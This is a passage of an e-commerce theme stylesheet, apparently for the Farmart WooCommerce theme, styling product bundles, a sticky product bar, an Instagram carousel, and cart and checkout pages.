	position: relative;
}

.fm-product-fbt .fbt-title {
	margin: 0 0 45px;
	font-size: 30px;
	color: #000;
	letter-spacing: -1px;
}

.fm-product-fbt .fbt-box {
	display: flex;
}

.fm-product-fbt .fbt-columns-3 ul.products li.product {
	width: 33.33%;
}

.fm-product-fbt .fbt-columns-4 ul.products li.product {
	width: 25%;
}

.fm-product-fbt .fbt-columns-5 ul.products li.product {
	width: 20%;
}

.fm-product-fbt .fbt-columns-6 ul.products li.product {
	width: 16.66%;
}

.fm-product-fbt .fbt-columns-7 ul.products li.product {
	width: 14.28%;
}

.fm-product-fbt ul.products {
	float: left;
	width: 100%;
	padding: 0;
	margin: 0;
	border: none;
}

.fm-product-fbt ul.products li.product {
	float: left;
	width: 20%;
	display: flex;
	flex-direction: column;
	justify-content: space-between;
	margin-bottom: 35px;
	padding: 30px;
	background-color: #fff;
	border-right: 2px dotted #d2d2d2;
	position: relative;
}

.fm-product-fbt ul.products li.product:before, .fm-product-fbt ul.products li.product:after {
	content: '';
	position: absolute;
	right: -10px;
	width: 20px;
	height: 20px;
	background-color: #f3f3f3;
	border-radius: 50%;
	z-index: 99;
}

.fm-product-fbt ul.products li.product:before {
	top: -10px;
}

.fm-product-fbt ul.products li.product:after {
	bottom: -10px;
}

.fm-product-fbt ul.products li.product:nth-last-child(2), .fm-product-fbt ul.products li.product:last-child {
	border: none;
}

.fm-product-fbt ul.products li.product:nth-last-child(2):after, .fm-product-fbt ul.products li.product:nth-last-child(2):before, .fm-product-fbt ul.products li.product:last-child:after, .fm-product-fbt ul.products li.product:last-child:before {
	display: none;
}

.fm-product-fbt ul.products li.product:nth-last-child(2) .thumbnail:after, .fm-product-fbt ul.products li.product:nth-last-child(2) .thumbnail:before, .fm-product-fbt ul.products li.product:last-child .thumbnail:after, .fm-product-fbt ul.products li.product:last-child .thumbnail:before {
	display: none;
}

.fm-product-fbt ul.products li.product.un-active .thumbnail {
	opacity: .3;
}

.fm-product-fbt ul.products li.product.product-buttons {
	justify-content: center;
}

.fm-product-fbt ul.products li.product .fm-rating .star-rating {
	font-size: 11px;
}

.fm-product-fbt ul.products li.product .meta-sold-by {
	font-size: 0;
}

.fm-product-fbt ul.products li.product .meta-sold-by a {
	font-size: 16px;
	color: #000;
	font-weight: 700;
}

.fm-product-fbt ul.products li.product.product-buttons {
	background-color: transparent;
	border: none;
	padding-left: 30px;
	padding-right: 15px;
	padding-top: 50px;
	justify-content: flex-start;
}

.fm-product-fbt ul.products li.product.product-buttons:after, .fm-product-fbt ul.products li.product.product-buttons.before {
	display: none;
}

.fm-product-fbt ul.products .product-content {
	position: relative;
}

.fm-product-fbt ul.products .product-content .thumbnail {
	position: relative;
	display: block;
	margin-bottom: 20px;
}

.fm-product-fbt ul.products .product-content .thumbnail:after {
	content: '';
	background-image: url("[data-uri]");
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	right: -38px;
	width: 12px;
	height: 12px;
	z-index: 99;
}

.fm-product-fbt ul.products .product-content .thumbnail:before {
	content: '';
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	right: -52px;
	width: 40px;
	height: 40px;
	text-align: center;
	border: 1px solid #e9e9e9;
	border-radius: 50%;
	background-color: #fff;
	z-index: 90;
}

.fm-product-fbt ul.products .product-content h2 {
	font-size: 14px;
	font-weight: 400;
	margin: 15px 0 10px;
}

.fm-product-fbt ul.products .product-content h2 a {
	color: #0066cc;
}

.fm-product-fbt ul.products .product-content .price .sale {
	display: none;
}

.fm-product-fbt ul.products .product-content .yith-wcwl-add-to-wishlist,
.fm-product-fbt ul.products .product-content .wcboost-wishlist-button,
.fm-product-fbt ul.products .product-content .products-list .s-price {
	display: none;
}

.fm-product-fbt .product-buttons .price-box {
	margin-bottom: 15px;
}

.fm-product-fbt .product-buttons .price-box .label {
	color: #555;
	font-weight: 700;
}

.fm-product-fbt .product-buttons .fm_add_to_cart_button,
.fm-product-fbt .product-buttons .fm-wishlist-button {
	color: var(--fm-background-text-color-primary);
	font-size: 14px;
	font-weight: 700;
	line-height: 1;
	padding: 14px 23px;
	text-align: center;
	background-color: var(--fm-background-color-primary);
	border-radius: 3px;
	display: inline-flex;
	align-items: center;
	transition: ease .5s;
	background-color: var(--fm-background-color-secondary);
	color: var(--fm-background-text-color-secondary);
	display: inline-block;
	padding: 14px 0;
	font-size: 14px;
	height: 50px;
	line-height: 25px;
	border-radius: 3px;
	margin-top: 10px;
	width: 100%;
}

.fm-product-fbt .product-buttons .fm_add_to_cart_button:hover, .fm-product-fbt .product-buttons .fm_add_to_cart_button:focus, .fm-product-fbt .product-buttons .fm_add_to_cart_button:active,
.fm-product-fbt .product-buttons .fm-wishlist-button:hover,
.fm-product-fbt .product-buttons .fm-wishlist-button:focus,
.fm-product-fbt .product-buttons .fm-wishlist-button:active {
	outline: none;
	background-color: var(--fm-background-color-primary);
	color: var(--fm-background-text-color-primary);
}

.fm-product-fbt .product-buttons .fm_add_to_cart_button:before,
.fm-product-fbt .product-buttons .fm-wishlist-button:before {
	border-width: 1px;
	border-color: #222222 #222222 #222222 transparent;
	border-radius: 50%;
	border-style: solid;
	animation: fm-spin-fast 1s linear infinite;
	content: " ";
	width: 14px;
	height: 14px;
	display: none;
	font-weight: 400;
	position: absolute;
	top: 12px;
	left: 7px;
}

.fm-product-fbt .product-buttons .fm_add_to_cart_button.loading,
.fm-product-fbt .product-buttons .fm-wishlist-button.loading {
	position: relative;
}

.fm-product-fbt .product-buttons .fm_add_to_cart_button.loading:before,
.fm-product-fbt .product-buttons .fm-wishlist-button.loading:before {
	display: inline-block;
	width: 11px;
	height: 11px;
	top: 16px;
	left: 25px;
	border-color: #fff #fff #fff transparent;
}

.fm-product-fbt .product-buttons .fm_add_to_cart_button.loading .p-icon,
.fm-product-fbt .product-buttons .fm-wishlist-button.loading .p-icon {
	opacity: 0;
}

.fm-product-fbt .product-buttons .fm_add_to_cart_button:hover, .fm-product-fbt .product-buttons .fm_add_to_cart_button:focus,
.fm-product-fbt .product-buttons .fm-wishlist-button:hover,
.fm-product-fbt .product-buttons .fm-wishlist-button:focus {
	background-color: var(--fm-background-color-secondary);
	color: var(--fm-background-text-color-secondary);
}

.fm-product-fbt .product-buttons .fm_add_to_cart_button .farmart-svg-icon,
.fm-product-fbt .product-buttons .fm-wishlist-button .farmart-svg-icon {
	display: none;
}

.fm-product-fbt .product-buttons .fm-wishlist-button {
	background-color: #fff;
	color: #000;
}

.fm-product-fbt .product-buttons .fm-wishlist-button.showed {
	display: inline-block;
}

.fm-product-fbt .product-buttons .fm-wishlist-button.hided {
	display: none;
}

.fm-product-fbt .product-buttons .fm-wishlist-button:hover, .fm-product-fbt .product-buttons .fm-wishlist-button:focus {
	background-color: #fff;
	color: #000;
}

.fm-product-fbt .product-buttons .fm-wishlist-button.loading:before {
	left: 7px;
	border-color: #888 #888 #888 transparent;
}

.fm-product-fbt .product-buttons .fm-wishlist-button.loading .p-icon {
	opacity: 0;
}

.fm-product-fbt .product-buttons .btn-view-to-wishlist {
	display: none;
}

.fm-product-fbt .product-buttons .s-price {
	display: block;
	font-weight: 700;
	font-size: 30px;
	color: #669900;
}

.fm-product-fbt .products-list {
	margin: 0;
	padding: 10px 0 0 0;
	list-style: none;
	display: inline-block;
	width: 100%;
}

.fm-product-fbt .products-list li {
	float: left;
	width: 20%;
}

.fm-product-fbt .products-list li a {
	color: #666;
	display: inline-block;
	position: relative;
	line-height: 1;
	padding: 0;
}

.fm-product-fbt .products-list li a strong {
	color: #222222;
	font-weight: 600;
}

.fm-product-fbt .products-list li a:before {
	position: absolute;
	top: 0;
	left: 0;
	width: 24px;
	height: 24px;
	content: "";
	background-color: transparent;
	border: 1px solid #669900;
	border-radius: 3px;
	transition: .5s;
}

.fm-product-fbt .products-list li a .farmart-svg-icon {
	color: #fff;
	background-color: #669900;
	width: 24px;
	height: 24px;
	display: flex;
	align-items: center;
	justify-content: center;
	border-radius: 5px;
	transition: .5s;
}

.fm-product-fbt .products-list li.uncheck a:after {
	opacity: 0;
}

.fm-product-fbt .products-list li.uncheck a:before {
	background-color: #f6f6f6;
	border-color: #d2d2d2;
}

.fm-product-fbt .products-list li .s-price {
	display: none;
}

.sticky-product-info-wapper {
	position: fixed;
	top: -20px;
	left: 0;
	right: 0;
	background-color: #fff;
	padding-top: 8px;
	padding-bottom: 8px;
	-webkit-box-shadow: 0 0 40px 0 rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0 0 40px 0 rgba(0, 0, 0, 0.1);
	box-shadow: 0 0 40px 0 rgba(0, 0, 0, 0.1);
	z-index: -9999;
	opacity: 0;
	transition: top 0.25s;
}

.sticky-product-info-wapper .sticky-product-inner {
	display: flex;
	align-items: flex-start;
	justify-content: space-between;
}

.sticky-product-info-wapper .sc-product-info {
	display: flex;
	align-items: center;
	margin-right: 30px;
}

.sticky-product-info-wapper .sc-product-info .product-thumb {
	margin-right: 15px;
}

.sticky-product-info-wapper .sc-product-info .product-thumb img {
	max-width: 60px;
}

.sticky-product-info-wapper .sc-product-info .product-name h2 {
	font-size: 16px;
	line-height: 1;
	margin: 0 0 8px;
}

.sticky-product-info-wapper .sc-product-info .sc-tabs {
	margin: 0 -10px;
	padding: 0;
	list-style: none;
	display: flex;
	align-items: center;
	flex-wrap: wrap;
}

.sticky-product-info-wapper .sc-product-info .sc-tabs li {
	padding: 0 10px;
	margin-bottom: 0;
}

.sticky-product-info-wapper .sc-product-info .sc-tabs li a {
	color: #888;
	position: relative;
}

.sticky-product-info-wapper .sc-product-info .sc-tabs li a:after {
	content: '';
	position: absolute;
	bottom: -18px;
	left: 0;
	right: 0;
	width: 100%;
	height: 3px;
	background-color: var(--fm-background-color-primary);
	opacity: 0;
	transition: .3s;
}

.sticky-product-info-wapper .sc-product-info .sc-tabs li a.active:after {
	opacity: 1;
}

.sticky-product-info-wapper .sc-product-cart {
	display: flex;
	align-items: center;
	margin-top: 10px;
}

.sticky-product-info-wapper .sc-product-cart .price {
	display: flex;
	flex-direction: column;
	align-items: flex-end;
	font-size: 22px;
	font-weight: 700;
	color: #ff3300;
	line-height: 1;
	margin-bottom: 0;
	margin-right: 25px;
}

.sticky-product-info-wapper .sc-product-cart .price ins,
.sticky-product-info-wapper .sc-product-cart .price del {
	display: block;
}

.sticky-product-info-wapper .sc-product-cart .price ins {
	text-decoration: none;
	font-weight: 700;
	font-size: 21px;
	color: var(--fm-color-primary);
}

.sticky-product-info-wapper .sc-product-cart .price del {
	color: #888;
	font-size: 13px;
	font-weight: 400;
	order: 2;
	margin-top: 8px;
}

.sticky-product-info-wapper .sc-product-cart .price .sale {
	display: none;
}

.sticky-product-info-wapper .sc-product-cart .woocs_price_code {
	margin-right: 0;
}

.sticky-product-info-wapper .sc-product-cart .button {
	color: var(--fm-background-text-color-primary);
	font-size: 14px;
	font-weight: 700;
	line-height: 1;
	padding: 14px 23px;
	text-align: center;
	background-color: var(--fm-background-color-primary);
	border-radius: 3px;
	display: inline-flex;
	align-items: center;
	transition: ease .5s;
	border-radius: 4px;
	white-space: nowrap;
	background-color: var(--fm-background-color-secondary);
	padding: 14px 35px 14px 57px;
	position: relative;
}

.sticky-product-info-wapper .sc-product-cart .button:hover, .sticky-product-info-wapper .sc-product-cart .button:focus, .sticky-product-info-wapper .sc-product-cart .button:active {
	outline: none;
	background-color: var(--fm-background-color-primary);
	color: var(--fm-background-text-color-primary);
}

.sticky-product-info-wapper .sc-product-cart .button:before {
	content: "\e74d";
	font-family: 'FarmartIcon';
	font-weight: 400;
	margin-right: 4px;
	line-height: 1;
	position: absolute;
	left: 22%;
	top: 50%;
	transform: translateY(-50%);
}

.sticky-product-info-wapper .sc-product-cart .button:hover {
	background-color: var(--fm-background-color-secondary);
}

.sticky-product-info-wapper.viewport {
	opacity: 1;
	top: 0;
	z-index: 9999;
}

.sticky-product-info-wapper.viewport .sc-product-info .sc-tabs li a.active {
	color: var(--fm-color-primary);
	transition: .3s;
}

.admin-bar .sticky-product-info-wapper.viewport {
	top: 32px;
}

.farmart-product-instagram {
	padding-bottom: 0;
	margin-top: 50px;
}

.farmart-product-instagram h2 {
	font-size: 21px;
	margin: 0 0 20px;
}

.farmart-product-instagram .slick-list {
	padding: 0;
	margin: 0;
}

.farmart-product-instagram ul.products {
	padding: 0;
	margin: 0 -5px;
}

.farmart-product-instagram ul.products li.product {
	padding-left: 5px;
	padding-right: 5px;
}

.farmart-product-instagram ul.products li.product a {
	position: relative;
	display: block;
}

.farmart-product-instagram ul.products li.product a:before {
	content: '';
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background-color: rgba(0, 0, 0, 0.5);
	opacity: 0;
	transition: 0.3s;
}

.farmart-product-instagram ul.products li.product a i.social_instagram {
	color: #fff;
	font-size: 18px;
	opacity: 0;
	position: absolute;
	top: 20px;
	right: 20px;
	transition: 0.1s;
}

.farmart-product-instagram ul.products li.product a .item-bar {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	color: #fff;
	font-size: 14px;
	display: flex;
	align-items: center;
	opacity: 0;
	transition: 0.1s;
}

.farmart-product-instagram ul.products li.product a .item-bar span {
	padding: 0 8px;
}

.farmart-product-instagram ul.products li.product a .item-bar .farmart-svg-icon {
	margin-right: 6px;
}

.farmart-product-instagram ul.products li.product a:hover .item-bar, .farmart-product-instagram ul.products li.product a:hover:before,
.farmart-product-instagram ul.products li.product a:hover i.social_instagram {
	opacity: 1;
}

.farmart-product-instagram .slick-prev-arrow {
	left: -50px;
}

.farmart-product-instagram .slick-next-arrow {
	right: -50px;
}

.farmart-product-instagram .slick-dots {
	margin-top: 15px;
}

.pswp .fm-video-wrapper {
	position: relative;
	height: 100%;
}

.pswp .fm-video-wrapper iframe,
.pswp .fm-video-wrapper video {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
}

/**
 * Cart
 */
/**
 *  Cart
 */
.woocommerce-cart table.shop_table {
	border: 0;
	margin-bottom: 40px;
}

.woocommerce-cart table.shop_table th, .woocommerce-cart table.shop_table td {
	border-width: 0 0 1px 0;
	border-color: #e5e5e5;
}

.woocommerce-cart table.shop_table th:first-child, .woocommerce-cart table.shop_table td:first-child {
	border-left-width: 1px;
}

.woocommerce-cart table.shop_table th:last-child, .woocommerce-cart table.shop_table td:last-child {
	border-right-width: 1px;
}

.woocommerce-cart table.shop_table thead th {
	background-color: #f5f5f5;
	font-weight: 400;
	color: #555;
	border-color: #eeeeee;
	padding: 11px 30px;
}

.woocommerce-cart table.shop_table tbody td {
	vertical-align: top;
	padding: 20px 30px;
}

.woocommerce-cart table.shop_table tbody .product-thumbnail a {
	display: inline-block;
	max-width: 74px;
}

.woocommerce-cart table.shop_table tbody .product-name > a {
	color: #000;
}

.woocommerce-cart table.shop_table tbody .product-name .unit-text {
	color: #888;
	font-size: 13px;
	margin-bottom: 3px;
}

.woocommerce-cart table.shop_table tbody .product-price,
.woocommerce-cart table.shop_table tbody .product-subtotal {
	color: #000;
	font-weight: 700;
}

.woocommerce-cart table.shop_table tbody .product-quantity label.label {
	display: none;
}

.woocommerce-cart table.shop_table tbody .product-quantity .qty-box {
	max-width: 110px;
}

.woocommerce-cart table.shop_table tbody .product-quantity .decrease,
.woocommerce-cart table.shop_table tbody .product-quantity .increase {
	width: 35px;
}

.woocommerce-cart table.shop_table tbody .product-remove a {
	font-size: 20px;
	color: #000 !important;
	width: 20px;
	height: 23px;
	line-height: 26px;
	display: block;
	text-align: center;
}

.woocommerce-cart table.shop_table tbody .product-remove a:hover {
	color: var(--fm-color-primary) !important;
}

.woocommerce-cart table.shop_table tbody .actions {
	border-width: 1px 0;
	padding: 25px 0 60px;
}

.woocommerce-cart table.shop_table tbody .actions .actions__left,
.woocommerce-cart table.shop_table tbody .actions .actions__right {
	display: flex;
	align-items: center;
}

.woocommerce-cart table.shop_table tbody .actions .actions__left {
	float: left;
}

.woocommerce-cart table.shop_table tbody .actions .actions__right {
	float: right;
}

.woocommerce-cart table.shop_table tbody .actions a,
.woocommerce-cart table.shop_table tbody .actions button.update_cart {
	color: #000;
	font-weight: 700;
	background-color: #f5f5f5;
	display: block;
	border: 1px solid #e5e5e5;
	border-radius: 3px;
	text-align: center;
	margin-bottom: 0;
	position: relative;
}

.woocommerce-cart table.shop_table tbody .actions a .farmart-svg-icon,
.woocommerce-cart table.shop_table tbody .actions button.update_cart .farmart-svg-icon {
	padding-right: 5px;
}

.woocommerce-cart table.shop_table tbody .actions a {
	margin-right: 10px;
	padding: 9px 30px;
}

.woocommerce-cart table.shop_table tbody .actions button.update_cart {
	margin-left: 30px;
}

.woocommerce-cart table.shop_table tbody .actions button.empty-cart-button {
	color: var(--fm-color-primary);
	font-weight: 400;
	background-color: transparent;
	padding: 0;
	margin-top: 13px;
	margin-bottom: 13px;
	line-height: 1.2;
	border-radius: 0;
	box-shadow: inset 0 0 0 transparent, inset 0 -1px 0 var(--fm-color-primary);
}

.woocommerce-cart .col-coupon {
	margin-bottom: -100%;
	padding-right: 35px;
}

.woocommerce-cart .col-coupon label {
	color: #000;
	font-size: 22px;
	font-weight: 700;
	display: block;
	margin-bottom: 20px;
	margin-top: 14px;
}

.woocommerce-cart .col-coupon .coupon-input {
	display: flex;
}

.woocommerce-cart .col-coupon .coupon-input input {
	flex-grow: 1;
	border-bottom-right-radius: 0;
	border-top-right-radius: 0;
	border-right: 0;
	padding: 7px 15px;
}

.woocommerce-cart .col-coupon .coupon-input button {
	padding: 0 10px;
	width: 90px;
	border-bottom-left-radius: 0;
	border-top-left-radius: 0;
	background-color: var(--fm-background-color-primary);
	line-height: 40px;
}

.woocommerce-cart .col-calculator {
	padding-right: 35px;
}

.woocommerce-cart .woocommerce-shipping-calculator a.shipping-calculator-button {
	color: #000;
	font-size: 22px;
	font-weight: 700;
	display: block;
	margin-bottom: 20px;
	margin-top: 14px;
}

.woocommerce-cart .woocommerce-shipping-calculator .shipping-calculator-form {
	display: block !important;
}

.woocommerce-cart .woocommerce-shipping-calculator button {
	color: #000;
	background-color: #f5f5f5;
	border: 1px solid #e5e5e5;
}

.woocommerce-cart .cart_totals {
	padding: 0 30px 30px;
	background-color: #f5f5f5;
	border-radius: 3px;
}

.woocommerce-cart .cart_totals h2 {
	display: none;
}

.woocommerce-cart .cart_totals table.shop_table {
	margin-bottom: 3px;
}

.woocommerce-cart .cart_totals table.shop_table th, .woocommerce-cart .cart_totals table.shop_table td {
	border-width: 0 0 1px 0;
	padding-left: 0;
	padding-right: 0;
}

.woocommerce-cart .cart_totals table.shop_table th {
	color: #000;
}

.woocommerce-cart .cart_totals table.shop_table strong {
	color: #000;
}

.woocommerce-cart .cart_totals table.shop_table span.amount {
	color: #000;
	font-weight: 700;
}

.woocommerce-cart .cart_totals table.shop_table tr:last-child th,
.woocommerce-cart .cart_totals table.shop_table tr:last-child td {
	border: 0;
}

.woocommerce-cart .cart_totals table.shop_table .cart-subtotal td,
.woocommerce-cart .cart_totals table.shop_table .order-total td {
	text-align: right;
}

.woocommerce-cart .cart_totals table.shop_table .shipping td {
	padding-bottom: 0;
}

.woocommerce-cart .cart_totals table.shop_table .shipping span.title {
	display: block;
	margin-bottom: 6px;
}

.woocommerce-cart .cart_totals table.shop_table .shipping ul#shipping_method {
	margin-bottom: 10px;
}

.woocommerce-cart .cart_totals table.shop_table .order-total {
	font-size: 16px;
}

.woocommerce-cart .cart_totals table.shop_table .order-total span.amount {
	color: #2f8a33;
}

.woocommerce-cart .cart_totals a.button {
	color: var(--fm-background-text-color-secondary);
	font-weight: 700;
	height: 50px;
	line-height: 49px;
	background-color: var(--fm-background-color-secondary);
	text-align: center;
	padding: 0 15px;
	display: block;
	border-radius: 3px;
}

.woocommerce-cart .farmart-cross-sells-products {
	margin-top: 50px;
	padding-bottom: 0;
}

.woocommerce-cart .return-to-shop a {
	color: #000;
	font-size: 13px;
	font-weight: 700;
	background-color: #f5f5f5;
	display: inline-block;
	border: 1px solid #e5e5e5;
	border-radius: 3px;
	text-align: center;
	position: relative;
	padding: 9px 30px;
}

dl.variation {
	margin-top: 0;
	margin-bottom: 5px;
}

dl.variation dd, dl.variation p {
	margin: 0;
}

dl.variation dt {
	color: #777;
	font-weight: 400;
	padding-right: 3px;
}

dl.variation dd {
	color: #000;
}

dl.variation .variation-group {
	display: flex;
	align-items: center;
	font-size: 13px;
	flex-wrap: wrap;
}

dl.variation .variation-Vendor {
	font-size: 14px;
}

dl.variation .variation-Vendor p {
	margin: 0;
}

dl.variation dt.variation-Vendor {
	color: #888;
}

dl.variation dd.variation-Vendor p {
	color: var(--fm-color-primary);
}

.farmart-wc-products-carousel {
	padding-bottom: 60px;
}

.farmart-wc-products-carousel .section-title {
	font-size: 21px;
	color: #333;
	margin: 0 0 20px;
}

.wc-block-cart table.wc-block-cart-items {
	text-align: left;
}

.wc-block-cart table.wc-block-cart-items .wc-block-cart-items__header {
	font-size: 16px;
	color: #161619;
	text-transform: capitalize;
}

.wc-block-cart table.wc-block-cart-items .wc-block-cart-items__header th {
	font-weight: 500;
}

.wc-block-cart table.wc-block-cart-items td {
	text-align: left;
}

.wc-block-cart table.wc-block-cart-items tr.wc-block-cart-items__row td {
	padding-top: 30px;
	padding-bottom: 30px;
}

.wc-block-cart table.wc-block-cart-items .wc-block-cart-items__row td:after {
	border-color: #ecf0f4;
	opacity: 1;
}

.wc-block-cart table.wc-block-cart-items .wc-block-cart-item__product {
	font-size: 14px;
	color: #1d2128;
}

.wc-block-cart table.wc-block-cart-items .wc-block-cart-item__prices {
	font-size: 14px;
	color: #1d2128;
	font-weight: 500;
}

.wc-block-cart table.wc-block-cart-items .wc-block-components-product-price__value.is-discounted {
	background-color: transparent;
}

.wc-block-cart table.wc-block-cart-items .wc-block-cart-item__quantity {
	padding: 15px 0 0;
}

.wc-block-cart table.wc-block-cart-items .wc-block-cart-item__quantity input.wc-block-components-quantity-selector__input {
	height: auto;
	width: 30px;
	min-width: 30px;
	height: 40px;
	line-height: 40px;
	padding: 0;
}

.wc-block-cart table.wc-block-cart-items .wc-block-cart-item__quantity input.wc-block-components-quantity-selector__input:focus {
	border: none;
	box-shadow: none;
}

.wc-block-cart table.wc-block-cart-items .wc-block-cart-item__quantity .wc-block-components-quantity-selector:after {
	display: none;
}

.wc-block-cart table.wc-block-cart-items .wc-block-cart-item__quantity .wc-block-components-quantity-selector {
	margin-bottom: 10px;
	border: 1px solid #ccc;
}

.wc-block-cart table.wc-block-cart-items .wc-block-cart-item__quantity .wc-block-components-quantity-selector__button {
	font-size: 16px;
	line-height: 1;
	font-weight: 600;
}

.wc-block-cart table.wc-block-cart-items .wc-block-cart-item__quantity .wc-block-components-quantity-selector__button:focus {
	box-shadow: none;
}

.wc-block-cart table.wc-block-cart-items .wc-block-cart-item__quantity button.wc-block-cart-item__remove-link {
	text-align: left;
	font-size: 14px;
}

.wc-block-cart table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__total {
	font-size: 16px;
	color: #000;
}

.wc-block-cart table.wc-block-cart-items .wc-block-components-formatted-money-amount {
	font-weight: 500;
}

.wc-block-cart table.wc-block-cart-items .wc-block-components-product-metadata__description {
	display: none;
}

.wc-block-cart .wp-block-woocommerce-cart-order-summary-block {
	background-color: #f5f5f5;
	padding: 24px 29px 21px;
}

.wc-block-cart .wp-block-woocommerce-cart-order-summary-block .wc-block-components-totals-wrapper:after {
	border-color: #e2e2e2;
	opacity: 1;
}

.wc-block-cart .wp-block-woocommerce-cart-order-summary-block span.wc-block-cart__totals-title {
	text-align: left;
	font-size: 16px;
	text-transform: capitalize;
	color: var(--durotan-color-darker);
}

.wc-block-cart .wp-block-woocommerce-cart-order-summary-block .wc-block-components-totals-item__value {
	font-weight: 500;
}

.wc-block-cart .wp-block-woocommerce-cart-order-summary-block .wc-block-components-totals-item__description,
.wc-block-cart .wp-block-woocommerce-cart-order-summary-block .wc-block-components-formatted-money-amount {
	font-size: 14px;
}

.wc-block-cart .wp-block-woocommerce-cart-order-summary-block .wc-block-components-totals-footer-item .wc-block-components-totals-item__label {
	font-size: 18px;
	font-weight: 600;
}

.wc-block-cart .wp-block-woocommerce-cart-order-summary-block div.wc-block-components-totals-item,
.wc-block-cart .wp-block-woocommerce-cart-order-summary-block .wc-block-components-shipping-rates-control__package:not(.wc-block-components-panel),
.wc-block-cart .wp-block-woocommerce-cart-order-summary-block div.wc-block-components-totals-coupon {
	padding-left: 0;
	padding-right: 0;
}

.wc-block-cart__submit .wc-block-components-button {
	background-color: var(--fm-background-color-secondary);
	color: var(--fm-background-text-color-secondary);
	margin-top: 20px;
	outline: none !important;
	font-weight: 600;
}

.wc-block-cart__submit .wc-block-components-button:focus {
	box-shadow: none;
	outline: none;
}

.wp-block-woocommerce-checkout h2 {
	font-weight: 500;
}

.wp-block-woocommerce-checkout .wc-block-components-checkout-place-order-button {
	line-height: 30px;
	width: auto;
}

.wp-block-woocommerce-checkout .wc-block-components-form .wc-block-components-text-input input[type=email], .wp-block-woocommerce-checkout .wc-block-components-form .wc-block-components-text-input input[type=number], .wp-block-woocommerce-checkout .wc-block-components-form .wc-block-components-text-input input[type=tel], .wp-block-woocommerce-checkout .wc-block-components-form .wc-block-components-text-input input[type=text], .wp-block-woocommerce-checkout .wc-block-components-form .wc-block-components-text-input input[type=url], .wp-block-woocommerce-checkout .wc-block-components-text-input input[type=email], .wp-block-woocommerce-checkout .wc-block-components-text-input input[type=number], .wp-block-woocommerce-checkout .wc-block-components-text-input input[type=tel], .wp-block-woocommerce-checkout .wc-block-components-text-input input[type=text], .wp-block-woocommerce-checkout .wc-block-components-text-input input[type=url],
.wp-block-woocommerce-checkout .wc-block-components-textarea {
	color: #000;
	border: 1px solid #ccc;
}

.wp-block-woocommerce-checkout .wc-block-components-form .wc-block-components-text-input input[type=email]:focus, .wp-block-woocommerce-checkout .wc-block-components-form .wc-block-components-text-input input[type=number]:focus, .wp-block-woocommerce-checkout .wc-block-components-form .wc-block-components-text-input input[type=tel]:focus, .wp-block-woocommerce-checkout .wc-block-components-form .wc-block-components-text-input input[type=text]:focus, .wp-block-woocommerce-checkout .wc-block-components-form .wc-block-components-text-input input[type=url]:focus, .wp-block-woocommerce-checkout .wc-block-components-text-input input[type=email]:focus, .wp-block-woocommerce-checkout .wc-block-components-text-input input[type=number]:focus, .wp-block-woocommerce-checkout .wc-block-components-text-input input[type=tel]:focus, .wp-block-woocommerce-checkout .wc-block-components-text-input input[type=text]:focus, .wp-block-woocommerce-checkout .wc-block-components-text-input input[type=url]:focus,
.wp-block-woocommerce-checkout .wc-block-components-textarea:focus {
	color: #000;
	border-color: #ccc;
	outline: none;
}

.wp-block-woocommerce-checkout .wc-block-cart-item__prices {
	font-size: 14px;
	color: #1d2128;
	font-weight: 500;
}

.wp-block-woocommerce-checkout .wc-block-components-product-price__value.is-discounted {
	background-color: transparent;
}

.wp-block-woocommerce-checkout .wc-block-components-product-metadata__description {
	display: none;
}

.wp-block-woocommerce-checkout .wc-block-components-order-summary .wc-block-components-order-summary-item__quantity {
	color: #1d2128;
}

.wp-block-woocommerce-checkout .wc-block-components-totals-footer-item .wc-block-components-totals-item__label,
.wp-block-woocommerce-checkout .wc-block-components-totals-item__value {
	font-weight: 500;
}

.wp-block-woocommerce-checkout .wc-block-components-sidebar div.wc-block-components-totals-item {
	padding-left: 0;
	padding-right: 0;
}

.wp-block-woocommerce-checkout .wc-block-checkout__actions_row .wc-block-components-checkout-place-order-button {
	background-color: var(--fm-background-color-secondary);
	color: var(--fm-background-text-color-secondary);
	border: none;
	font-weight: 600;
}

.wp-block-woocommerce-checkout .wc-block-checkout__actions_row .wc-block-components-checkout-place-order-button:focus {
	outline: none !important;
}

.wp-block-woocommerce-checkout .wc-block-components-radio-control .wc-block-components-radio-control__input:focus {
	outline: none !important;
}

.wp-block-woocommerce-checkout .wc-block-components-checkbox .wc-block-components-checkbox__input[type=checkbox]:focus {
	outline: none;
}

/**
 * Checkout
 */
/**
 * Checkout
 */
.woocommerce-checkout .woocommerce form .form-row input {
	padding: 12px 15px;
}

.woocommerce-checkout .form-login-section,
.woocommerce-checkout .coupon-section {
	margin-bottom: 30px;
}

.woocommerce-checkout .form-login-section .woocommerce-info,
.woocommerce-checkout .coupon-section .woocommerce-info {
	border: 2px solid #eeeeee;
	background-color: #fff;
	color: #555555;
	padding: 15px 20px 15px 55px;
	position: relative;
}

.woocommerce-checkout .form-login-section .woocommerce-info:before,
.woocommerce-checkout .coupon-section .woocommerce-info:before {
	font-size: 16px;
	color: #000;
	position: absolute;
	left: 21px;
	top: 13px;
}

.woocommerce-checkout .form-login-section .woocommerce-info a,
.woocommerce-checkout .coupon-section .woocommerce-info a {
	color: var(--fm-color-primary);
	float: none;
	box-shadow: none;
	margin-left: 0;
}

.woocommerce-checkout .form-login-section {
	padding-right: 45px;
}

.woocommerce-checkout .form-login-section .woocommerce-info:before {
	content: '\e71e';
}

.woocommerce-checkout .form-login-section .woocommerce-form-login .form-row-first,
.woocommerce-checkout .form-login-section .woocommerce-form-login .form-row-last {
	float: left;
	width: 50%;
}

.woocommerce-checkout .form-login-section .woocommerce-form-login .form-row-first input,
.woocommerce-checkout .form-login-section .woocommerce-form-login .form-row-last input {
	width: 100%;
}

.woocommerce-checkout .form-login-section .woocommerce-form-login .form-row-first {
	padding-right: 15px;
}

.woocommerce-checkout .form-login-section .woocommerce-form-login .form-row-last {
	padding-left: 15px;
	position: relative;
}

.woocommerce-checkout .form-login-section .woocommerce-form-login .form-row-last a {
	position: absolute;
	top: 9px;
	right: 15px;
}

.woocommerce-checkout .form-login-section .woocommerce-form-login .woocommerce-form__label-for-checkbox {
	margin-top: 6px;
	display: inline-block;
}

